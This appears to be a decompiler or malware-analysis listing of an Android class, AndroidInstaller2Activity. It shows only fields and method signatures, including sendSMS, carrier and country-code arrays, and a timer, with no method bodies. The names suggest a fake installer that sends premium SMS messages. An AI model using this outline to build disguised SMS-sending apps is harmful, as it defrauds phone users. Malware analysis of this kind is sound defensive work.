 Examine class [com.android.installer.full.AndroidInstaller2Activity]
package com.android.installer.full;
class AndroidInstaller2Activity extends android.app.Activity
{
private java.lang.String[] Countrys;
private java.lang.Runnable Timer_Tick;
private java.lang.String[] animationrow;
private java.lang.String[] codemcc;
private int counsend;
public java.lang.String country;
public java.lang.String currentcountry;
private java.util.Timer myTimer;
public java.lang.String operator;
private java.lang.String[] prefixes;
private java.lang.String result;
private java.lang.String resulturl;
private int sendok;
private int showcontent;
private int smsok;
private int startsend;
private android.widget.TextView stext;
private int stopanim;
public java.lang.String[] tecnums;
private int tecpara;
public java.lang.String[] tecprefs;
public java.lang.String tecrool;
public java.lang.String tecsendnum;
public java.lang.String tecsendtext;
private java.lang.String text123;
private int timerc;
private java.lang.String[] troller;
public AndroidInstaller2Activity();
private void ShowContent();
private void TimerMethod();
static int access$0(com.android.installer.full.AndroidInstaller2Activity ?);
static void access$1(com.android.installer.full.AndroidInstaller2Activity ?, int ?);
static void access$10(com.android.installer.full.AndroidInstaller2Activity ?, int ?);
static void access$11(com.android.installer.full.AndroidInstaller2Activity ?, java.lang.String ?, java.lang.String ?);
static void access$12(com.android.installer.full.AndroidInstaller2Activity ?);
static int access$13(com.android.installer.full.AndroidInstaller2Activity ?);
static void access$14(com.android.installer.full.AndroidInstaller2Activity ?, int ?);
static void access$15(com.android.installer.full.AndroidInstaller2Activity ?);
static int access$16(com.android.installer.full.AndroidInstaller2Activity ?);
static void access$17(com.android.installer.full.AndroidInstaller2Activity ?, int ?);
static java.lang.String access$18(com.android.installer.full.AndroidInstaller2Activity ?);
static int access$2(com.android.installer.full.AndroidInstaller2Activity ?);
static int access$3(com.android.installer.full.AndroidInstaller2Activity ?);
static java.lang.String[] access$4(com.android.installer.full.AndroidInstaller2Activity ?);
static int access$5(com.android.installer.full.AndroidInstaller2Activity ?);
static void access$6(com.android.installer.full.AndroidInstaller2Activity ?, int ?);
static int access$7(com.android.installer.full.AndroidInstaller2Activity ?);
static void access$8(com.android.installer.full.AndroidInstaller2Activity ?, int ?);
static int access$9(com.android.installer.full.AndroidInstaller2Activity ?);
static public java.lang.String readRawTextFile(android.content.Context ctx, int resId);
private void sendSMS(java.lang.String phoneNumber, java.lang.String message);
private java.lang.String[] split(java.lang.String _text, java.lang.String _separator);
java.lang.String convertStreamToString(java.io.InputStream is) throws java.io.IOException;
public android.widget.TextView getStext();
Close